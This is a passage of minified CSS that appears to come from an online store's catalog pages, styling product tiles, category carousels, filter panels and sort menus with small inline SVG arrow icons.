.tooltip-button{margin-left:5px;margin-bottom:-1px}.product-micro-count{font-size:.875rem;line-height:1}.product-micro-count.is-availability{color:#4caf50}.product-micro-body{padding:10px}.product-micro-body:first-child{margin-top:0}.product-micro-body .product-micro-button{display:flex;justify-content:center;align-items:center;visibility:hidden;height:60px}.product-micro-body .product-micro-button .button{padding:0 20px}.product-micro-body .product-micro-button .button,.product-micro-body .product-micro-button .default-button{width:100%}.product-micro-body .product-micro-button .default-button{display:flex;align-items:center;justify-content:center;padding-top:0;padding-bottom:0;height:60px;box-shadow:0 1px 4px rgba(0,0,0,.1)}.product-micro-body .product-micro-button .default-button:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:2px;background-color:#c5d3e0;z-index:1}.product-micro-footer{margin:10px 0 0;padding:15px 10px 5px;border-top:1px solid #e6eef6}.product-micro-footer:first-child{margin-top:0}.product-micro-footer .product-fast-order .input-field input{font-size:.8125rem;line-height:1}.product-micro-footer .product-fast-order .input-field .default-button{padding:10px 5px;width:135px}.product-micro-info{height:60px;font-size:.75rem;line-height:1.16666667;overflow:hidden}.product-micro-info span{color:#a0a0a0}.product-micro-info p{margin:8px 0 0}.product-micro-info p:first-child{margin-top:0}.categories-section{position:relative;margin:100px 0 0}.categories-section:first-child{margin-top:0}.categories-section .section-header.with-tabs{position:absolute;top:0;left:0;width:100%;z-index:10}.category-group{position:relative;padding:40px 0 30px}.category-group:first-child{padding-top:10px}.category-group:first-child .section-header-wrapper{border-top:none}.category-group .section-header-wrapper{padding:30px 0 0;border-top:1px solid #e6eef6}.category-group .section-body{margin:20px 0 0}.category-group .section-body:first-child{margin-top:0}.category-group .swiper-pagination-bullets{position:absolute;width:100%;left:0;bottom:-25px;padding-left:250px;text-align:center;z-index:1}.category-group .swiper-pagination-bullet{margin:0 5px;border:1px solid #e9f0f7}.main-categories-row{position:relative;background:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);font-size:0;height:480px}.main-categories-row .carousel{margin:0}.main-categories-column{position:relative;display:inline-block;vertical-align:top;font-size:1rem;line-height:1.5625;height:100%}.main-categories-column.is-left{width:25%;padding:15px 10px}.main-categories-column.is-right{width:75%;padding-left:250px}.main-categories-column.is-right .swiper-container,.main-categories-column.is-right .swiper-slide,.main-categories-column.is-right .swiper-wrapper{height:100%}.main-categories-column-overflow{position:relative;height:100%;overflow:hidden}.main-categories-menu{font-size:.8125rem;line-height:1.15384615}.main-categories-menu ul{padding:0 10px}.main-categories-menu li{display:block;margin:15px 0 0;padding:0 20px 0 0}.main-categories-menu li:first-child{margin-top:0}.main-categories-menu li a{display:block;word-wrap:break-word}.main-categories-menu li a:hover{text-decoration:underline}.category-carousel-item{position:relative;width:100%;height:100%;display:flex;justify-content:center;align-items:flex-start;flex-direction:row}.category-carousel-item-left{position:absolute;top:0;left:0;width:250px;height:100%;display:flex;justify-content:center;align-items:center;z-index:1}.category-carousel-item-left:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(7,86,165,.1);z-index:1}.category-carousel-item-left:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url("[data-uri]");background-position:50%;background-repeat:repeat;z-index:2}.category-carousel-item-left img{width:auto;height:auto;max-height:480px}.category-carousel-item-right{position:relative;width:100%;height:100%}.category-carousel-item-right-top{flex-direction:row;height:320px}.category-carousel-item-right-top,.category-carousel-item-right-top-left{position:relative;display:flex;justify-content:center;align-items:flex-start}.category-carousel-item-right-top-left{width:75%;height:100%;border-right:1px solid #e6eef6;flex-wrap:wrap}.category-carousel-item-right-top-left .main-categories-small-item{position:relative;width:33.33333%;border-top:1px solid #e6eef6;border-right:1px solid #e6eef6}.category-carousel-item-right-top-left .main-categories-small-item:first-child,.category-carousel-item-right-top-left .main-categories-small-item:nth-child(2),.category-carousel-item-right-top-left .main-categories-small-item:nth-child(3){border-top:none}.category-carousel-item-right-top-left .main-categories-small-item:nth-child(3n+3){border-right:none}.category-carousel-item-right-top-right{position:relative;width:25%;height:100%}.category-carousel-item-right-top-right .main-categories-small-item{position:relative;display:block;width:100%;height:50%;border-top:1px solid #e6eef6}.category-carousel-item-right-top-right .main-categories-small-item:first-child{border-top:none}.category-carousel-item-right-bottom{position:relative;width:100%;height:calc(100% - 320px);border-top:1px solid #e6eef6;display:flex;justify-content:center;align-items:flex-start}.category-carousel-item-right-bottom .main-categories-small-item{position:relative;width:25%;height:100%;border-right:1px solid #e6eef6}.category-carousel-item-right-bottom .main-categories-small-item:last-child{border-right:none}.main-categories-slide-row{position:relative;display:flex;flex-wrap:wrap}.main-categories-slide-row .main-categories-small-item{display:block;width:25%}.main-categories-large-item,.main-categories-small-item{position:relative;display:block;width:100%;text-align:center;transition:box-shadow .3s ease 0s}.main-categories-large-item:hover,.main-categories-small-item:hover{box-shadow:0 1px 10px 0 rgba(0,0,0,.15);z-index:1}.main-categories-large-item-link,.main-categories-small-item-link{display:block;width:100%;padding:10px}.main-categories-large-item-body,.main-categories-large-item-header,.main-categories-small-item-body,.main-categories-small-item-header{position:relative}.main-categories-large-item-image{position:relative;display:table;width:100%;height:250px}.main-categories-large-item-image figure{display:table-cell;vertical-align:middle}.main-categories-large-item-image img{width:auto;height:auto;max-height:250px}.main-categories-large-item-body,.main-categories-small-item-body{display:table;width:100%;height:50px}.main-categories-large-item-title,.main-categories-small-item-title{display:table-cell;vertical-align:middle;padding:5px 10px;font-size:.875rem;line-height:1;color:#1e7be2;text-decoration:none;transition:opacity .3s ease 0s}.main-categories-large-item-title[disabled=disabled]:hover,.main-categories-large-item-title[disabled]:hover,.main-categories-small-item-title[disabled=disabled]:hover,.main-categories-small-item-title[disabled]:hover{opacity:.5}.main-categories-large-item-title:focus,.main-categories-large-item-title:hover,.main-categories-small-item-title:focus,.main-categories-small-item-title:hover{text-decoration:none}.main-categories-large-item-title:hover,.main-categories-small-item-title:hover{opacity:.75}.main-categories-large-item-title:focus,.main-categories-large-item-title:hover,.main-categories-small-item-title:focus,.main-categories-small-item-title:hover{color:#1e7be2}.main-categories-small-item-image{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:90px}.main-categories-small-item-image figure{display:block;width:100%}.main-categories-small-item-image img{display:inline-block;width:auto;max-height:90px}.category-preview-micro{position:relative;display:inline-block;vertical-align:top;padding:5px;min-width:160px;text-align:center}.category-preview-micro-image{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:110px}.category-preview-micro-image img{display:inline-block;width:auto;max-height:110px}.category-preview-micro-body{position:relative;margin:25px 0 0}.category-preview-micro-body:first-child{margin-top:0}.category-preview-micro-title{font-size:.8125rem;line-height:1;color:#1e7be2}.category-preview-micro-title a,.category-preview-micro-title a:focus,.category-preview-micro-title a:hover{color:#1e7be2}.category-catalog-list{position:relative;background:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1)}.category-catalog-row{margin:0}.category-catalog-column{padding:0;border-right:1px solid #e6eef6;border-bottom:1px solid #e6eef6}.category-catalog-column:nth-child(3n+3){border-right-color:transparent}.category-micro-section{position:relative;display:block;margin:0;padding:20px;height:280px;background:#fff}.category-micro-header{position:relative}.category-micro-body{position:relative;max-width:75%;margin:20px 0 0}.category-micro-body:first-child{margin-top:0}.category-micro-title{position:relative;display:inline-block;vertical-align:middle;max-height:45px;padding:0 0 5px;font-size:1.25rem;line-height:1;overflow:hidden}.category-micro-title:before{content:"";position:absolute;left:0;bottom:0;width:60%;height:2px;background:#0756a5;z-index:1}.category-micro-description{position:relative;max-height:34px;overflow:hidden;font-size:.875rem;line-height:1.28571429;color:#a0a0a0}.category-micro-image{display:block;position:absolute;left:0;bottom:0;width:100%;height:160px;background-repeat:no-repeat!important;background-position:100% 100%!important;background-size:auto 100%!important;z-index:1}.related-category-descktop .section-header .container.container-wide .section-header-wrapper{display:flex;justify-content:center}.related-category-descktop .section-header .container.container-wide .section-header-wrapper .section-title.is-small{font-family:Lato;font-style:normal;font-weight:700;font-size:26px;line-height:36px;color:#152242}.related-category-descktop .section-body .container.container-wide .carousel-wrapper{padding-top:0}.related-category-descktop .section-body .container.container-wide .carousel-wrapper .row-inline{display:flex;padding:32px 24px 0;margin-left:0;margin-right:0}.related-category-descktop .section-body .container.container-wide .carousel-wrapper .row-inline .related-category-column{margin:0 8px 40px;width:calc(16.6666% - 16px);border-radius:12px;padding-right:0;padding-left:0}.related-category-descktop .section-body .container.container-wide .carousel-wrapper .row-inline .related-category-column .category-small-micro-section .category-small-micro-section-link{padding-top:16px;padding-bottom:24px}.related-category-descktop .section-body .container.container-wide .carousel-wrapper .row-inline .related-category-column .category-small-micro-section .category-small-micro-section-link .category-small-micro-header .category-small-micro-image{height:140px;border:none}.related-category-descktop .section-body .container.container-wide .carousel-wrapper .row-inline .related-category-column .category-small-micro-section .category-small-micro-section-link .category-small-micro-body{padding:0 20px;margin:8px 0 0;height:48px;display:flex;justify-content:center;align-items:center}.related-category-descktop .section-body .container.container-wide .carousel-wrapper .row-inline .related-category-column .category-small-micro-section .category-small-micro-section-link .category-small-micro-body .category-small-micro-title{color:#152242;font-family:Lato;font-style:normal;font-weight:500;font-size:16px;line-height:24px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@supports (-webkit-line-clamp:2){.related-category-descktop .section-body .container.container-wide .carousel-wrapper .row-inline .related-category-column .category-small-micro-section .category-small-micro-section-link .category-small-micro-body .category-small-micro-title{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.related-category-descktop .section-body .container.container-wide .carousel-wrapper .row-inline .related-category-column:hover{z-index:1;border-radius:12px;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}.related-category-descktop .section-body .container.container-wide .carousel-wrapper .row-inline .related-category-column:hover .category-small-micro-title{color:#0c62d5!important}.manufacture-section,.related-category-section,.related-service-section{background:#fff}.manufacture-section .carousel,.related-category-section .carousel,.related-service-section .carousel{box-shadow:none;border-bottom:none}.manufacture-section .carousel:before,.related-category-section .carousel:before,.related-service-section .carousel:before{opacity:0}.manufacture-section .swiper-slide,.related-category-section .swiper-slide,.related-service-section .swiper-slide{border-right:none}.category-manufacturer-container{height:206px;margin:0;padding-top:0}.category-manufacturer-container .section.manufacture-section.container-wide.swiper-with-nav.swiper-with-pagination{margin-top:0}.category-manufacturer-container .section.manufacture-section.container-wide.swiper-with-nav.swiper-with-pagination .section-header-wrapper{padding-top:0}.category-manufacturer-container.under_banner{height:auto;padding-bottom:0}.category-manufacturer-container.under_banner .section-header{margin-top:20px}.category-manufacturer-container.under_banner .section-header .manufacturer-title-block .section-title.is-small{font-size:22px;line-height:22px}.category-manufacturer-container.under_banner .carousel-wrapper{padding-top:5px}.section-header-content.manufacturer-title-block{padding-right:0!important;text-align:center}.section-header-content.manufacturer-title-block .section-title.is-small{font-family:Lato;font-style:normal;font-weight:700;font-size:26px;line-height:36px;color:#152242}.manufacturer-swiper-container{padding:0 24px!important}.related-category-column{padding-top:20px}.related-category-column:nth-child(-n+6){padding-top:0}.related-service-section{margin-top:0;padding-top:40px}@media screen and (max-width:767px){.related-service-section .section-title{font-weight:700;font-size:28px;line-height:34px;font-family:Lato,sans-serif}}.related-service-section .catalog_categories_wrapper{display:flex;flex-wrap:wrap;width:inherit;padding:52px 0 60px}@media screen and (max-width:500px){.related-service-section .catalog_categories_wrapper{padding:48px 16px}}.related-service-section .catalog_categories_wrapper .catalog_category_tile{box-sizing:border-box;width:calc(25% - 16px);margin:8px;background-color:#fafafb;border-radius:12px;margin-bottom:24px!important}@media screen and (max-width:1200px){.related-service-section .catalog_categories_wrapper .catalog_category_tile{width:calc(50% - 16px)}}@media screen and (max-width:800px){.related-service-section .catalog_categories_wrapper .catalog_category_tile{margin:0;width:100%}}@media screen and (max-width:500px){.related-service-section .catalog_categories_wrapper .catalog_category_tile{height:auto;max-height:464px}.related-service-section .catalog_categories_wrapper .catalog_category_tile:not(:last-child){margin-bottom:24px}}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_image{width:100%;height:230px;position:relative;cursor:pointer}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_image a{width:100%;height:100%;padding:30px;display:flex}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_image img{width:100%;position:relative;display:block;height:100%;margin:auto;top:0;left:0;bottom:0;right:0;-o-object-fit:contain;object-fit:contain}@media screen and (max-width:500px){.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_image img{width:100%}}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_image:hover~.category_link .button_text{color:#0c62d5}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_image:hover~.category_link .arrow_icon{background-color:#0c62d5}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_image:hover~.category_link .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title{height:60px;padding-left:25px;display:flex;justify-content:space-between;position:relative;cursor:pointer;align-items:center}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title .title{display:flex;align-items:center;max-height:60px;width:100%;position:absolute;font-style:normal;font-weight:700;font-size:18px;line-height:30px;margin-right:16px}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title .title a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-height:60px;text-decoration:none;color:#152242}@supports (-webkit-line-clamp:2){.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title .title a{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title .title a:hover{color:#0c62d5}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title .total_count{position:absolute;right:0;height:60px;width:116px;background-color:#f4f5f7;border-radius:500px 0 0 500px;display:flex;align-items:center}@media screen and (max-width:500px){.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title .total_count{background:#abafbb;width:84px}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title .total_count span{color:#fff!important}}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title .total_count span{margin:0 auto;font-style:normal;font-weight:600;font-size:15px;line-height:20px;color:#737a8e}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title:hover~.category_link .button_text{color:#0c62d5}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title:hover~.category_link .arrow_icon{background-color:#0c62d5}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_title:hover~.category_link .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link{height:32px;padding:0 40px 40px;display:flex;justify-content:space-between;cursor:pointer;text-decoration:none}@media screen and (max-width:500px){.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link{padding:0 24px 32px}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link .button_text{color:#0c62d5!important}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon{background-color:#0c62d5!important}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")!important}}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link .button_text{margin:6px 0;height:20px;font-style:normal;font-weight:500;font-size:16px;line-height:20px;color:#152242}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon{display:inline-flex;width:32px;height:32px;background-color:#f4f5f7;position:relative;border-radius:6px}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon:before{top:11px;left:10px;position:absolute;content:"";width:12px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23737A8E'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23737A8E'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23737A8E'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23737A8E' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link:hover .button_text{color:#0c62d5}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link:hover .arrow_icon{background-color:#0c62d5}.related-service-section .catalog_categories_wrapper .catalog_category_tile .category_link:hover .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.related-service-section .catalog_categories_wrapper .catalog_category_tile:hover{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}.manufacture-section+.related-category-section,.related-category-section+.manufacture-section,.related-category-section+.service-carousel-section,.service-carousel-section+.related-category-section{margin-top:30px}.manufacture-section+.related-category-section .section-header-wrapper,.related-category-section+.manufacture-section .section-header-wrapper,.related-category-section+.service-carousel-section .section-header-wrapper,.service-carousel-section+.related-category-section .section-header-wrapper{padding-top:50px;border-top:1px solid #e6eef6}.related-category-section+.related-tags-section{margin-top:0}.category-small-micro-section,.manufacture-small-micro-section{position:relative;margin:0 auto;text-align:center}.category-small-micro-section-link,.manufacture-small-micro-section-link{display:block;width:100%;padding:0}.category-small-micro-header,.manufacture-small-micro-header{position:relative}.category-small-micro-image{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:180px;border:1px solid #e6eef6}.category-small-micro-image a{display:block}.category-small-micro-image img{display:inline-block;max-width:100%;max-height:140px;width:auto;height:auto}.category-small-micro-body,.manufacture-small-micro-body{position:relative;margin:10px 0 0}.category-small-micro-body:first-child,.manufacture-small-micro-body:first-child{margin-top:0}.category-small-micro-title,.manufacture-small-micro-title{font-size:.875rem;line-height:1;color:#1e7be2}.category-small-micro-title a,.category-small-micro-title a:focus,.category-small-micro-title a:hover,.manufacture-small-micro-title a,.manufacture-small-micro-title a:focus,.manufacture-small-micro-title a:hover{color:#1e7be2}.manufacture-small-micro-image{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:80px;background:#fff}.manufacture-small-micro-image a{display:block}.manufacture-small-micro-image img{display:inline-block;max-width:100%;max-height:90px;width:auto;height:auto}.service-micro-section{position:relative;background:#fff}.service-micro-section .network-map-sidebar-data.is-callback{padding:0}.service-micro-section .network-map-sidebar-data-title{font-size:.75rem;line-height:1}.service-micro-row{padding-left:190px;min-height:190px}.service-micro-column{position:relative}.service-micro-column.is-left{position:absolute;top:0;left:0;width:190px;height:190px}.service-micro-image{position:relative;display:block;width:100%;height:100%}.service-micro-image a{display:block;width:100%;height:100%;background-repeat:no-repeat!important;background-position:50%!important;background-size:cover!important}.service-micro-header{padding:15px 20px}.service-micro-title{font-size:1.125rem;line-height:1;height:18px;overflow:hidden}.service-micro-description{margin:10px 0 0;height:24px;overflow:hidden;font-size:.75rem;line-height:1.08333333;color:#a0a0a0}.service-micro-description:first-child{margin-top:0}.service-micro-body{margin:10px 0 0;padding:15px 20px 20px;border-top:1px solid #e6eef6}.service-micro-body:first-child{margin-top:0}.article-micro-section{position:relative;background:#fff}.article-micro-header{position:relative}.article-micro-image{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:250px}.article-micro-image a{display:block}.article-micro-image img{display:inline-block;max-width:100%;max-height:250px;width:auto;height:auto}.article-micro-body{position:relative;padding:20px 20px 25px}.article-micro-title{font-size:1.125rem;line-height:1.11111111}.article-micro-title a,.article-micro-title a:focus,.article-micro-title a:hover{color:#1e7be2}.article-micro-description{margin:10px 0 0;font-size:.75rem;line-height:1.33333333;color:#a0a0a0;max-height:45px;overflow:hidden}.article-micro-description:first-child{margin-top:0}.catalog-filter-section{position:relative;border-right:1px solid #e6eef6;margin-bottom:20px}.catalog-filter-block{position:relative;margin:20px 0 0;background-color:#fff;border-radius:2px;padding:10px;border-left:1px solid #e6eef6}.catalog-filter-block:first-child{margin-top:0}.catalog-filter-block.is-current{padding:10px;margin-bottom:20px}.catalog-filter-block+.catalog-filter-block{margin-top:0}.catalog-filter-item{position:relative;border-top:1px solid #e6eef6;margin:0}.catalog-filter-item:first-child{margin-top:0;border-top:none}.catalog-filter-item.active{padding-bottom:14px}.catalog-filter-item.active .catalog-filter-item-title{font-weight:600}.catalog-filter-item.active .catalog-filter-item-title:before{color:#363946;transform:translateY(-50%) rotate(-90deg)}.catalog-filter-item.open .catalog-filter-item-body li{display:block}.catalog-filter-item.open .decoration-link-title.is-default{display:none}.catalog-filter-item.open .decoration-link-title.is-additional{display:inline-block}.catalog-filter-item.is-current .catalog-filter-item-title{padding-left:0}.catalog-filter-item.is-current .catalog-filter-item-title:before{opacity:0;visibility:hidden}.catalog-filter-item.is-search .catalog-filter-item-body{margin:12px 0 0}.catalog-filter-item.is-submit button{display:block;width:100%;max-width:100%}.catalog-filter-item .decoration-link{padding-bottom:0;font-size:.625rem;line-height:1.3;font-weight:600;text-transform:uppercase;margin:10px 0 0}.catalog-filter-item .decoration-link:first-child{margin-top:0}.catalog-filter-item .decoration-link .is-default{color:#4982bd;text-transform:none;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal;font-size:.8125rem;line-height:1.38461538}.catalog-filter-item .decoration-link .is-default:hover{color:#ff5f55;border-bottom:1px dotted #ff5f55}.catalog-filter-item .decoration-link .is-additional{color:#4982bd;text-transform:none;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal;font-size:.8125rem;line-height:1.38461538}.catalog-filter-item .decoration-link .is-additional:hover{color:#ff5f55;border-bottom:1px dotted #ff5f55}.catalog-filter-item-header{position:relative}.catalog-filter-item-title{position:relative;display:inline-block;vertical-align:middle;font-size:.875rem;line-height:1.14285714;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:pointer;width:100%;padding:14px 14px 14px 0}.catalog-filter-item-title:before{content:"keyboard_arrow_right";position:absolute;top:50%;right:13px;font-size:1.25rem;line-height:.8;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%) rotate(90deg);transition:transform .3s ease 0s;z-index:1}.catalog-filter-item-title:hover{color:#4982bd}.catalog-filter-item-title:hover:before{color:#4982bd!important}.catalog-filter-item-title .tooltip-button{margin-left:-2px}.catalog-filter-item-body{position:relative;margin:15px 0 0}.catalog-filter-item-body:first-child{margin-top:0}.catalog-filter-item-body .form-row{padding:0}.catalog-filter-item-body li{display:none;margin:10px 0 0}.catalog-filter-item-body li:first-child{margin-top:0}.catalog-filter-item-body li:first-child,.catalog-filter-item-body li:nth-child(2),.catalog-filter-item-body li:nth-child(3),.catalog-filter-item-body li:nth-child(4),.catalog-filter-item-body li:nth-child(5){display:block}.catalog-filter-item-list{position:relative;margin:15px 0 0}.catalog-filter-item-list:first-child{margin-top:0}.catalog-filter-reset{position:relative;margin:10px 0 0}.catalog-filter-reset:first-child{margin-top:0}.catalog-filter-reset .default-button{display:block;width:100%}.catalog-content{position:relative}.catalog-content .catalog-products+.section.with-border .section-header-wrapper{padding-top:0;border-top:none}.catalog-content .section-title{padding:0;font-size:1.5rem;line-height:1}.catalog-content .section-title:before{opacity:0;visibility:hidden}.catalog-content-top{position:relative;padding-right:225px;box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px;background:#fff}.catalog-content-top .add-car-button{position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}.catalog-sort{position:relative;display:inline-block;vertical-align:middle;padding:0 0 0 10px;border-left:1px solid rgba(30,123,226,.2)}.catalog-sort:first-child{border-left:none}.catalog-sort .dropdown{display:none}.catalog-sort .dropdown.top .dropdown-menu{margin-top:15px}.catalog-sort .dropdown a{position:relative;display:inline-block;vertical-align:middle}.catalog-sort .dropdown a.price-down,.catalog-sort .dropdown a.price-up{padding-right:15px}.catalog-sort .dropdown a.price-down:after,.catalog-sort .dropdown a.price-up:after{content:"arrow_upward";font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";position:absolute;top:50%;right:0;color:#a0a0a0;font-size:.75rem;line-height:1;transform:translateY(-50%);z-index:1}.catalog-sort .dropdown a.price-up:after{transform:translateY(-50%) rotate(180deg)}.catalog-sort .dropdown-button{padding:13px 15px 13px 10px;background:#e6eef6;font-size:.75rem;line-height:1;color:#1e7be2}.catalog-sort .dropdown-button:before{right:5px;border-color:#1e7be2 transparent transparent}.catalog-sort .dropdown-button-title{border:none}.catalog-sort-title{display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1;color:#a0a0a0;margin-right:15px}.catalog-sort-title:last-child{margin-right:0}.catalog-sort-data{display:inline-block;vertical-align:middle}.catalog-sort-list{font-size:0}.catalog-sort-list 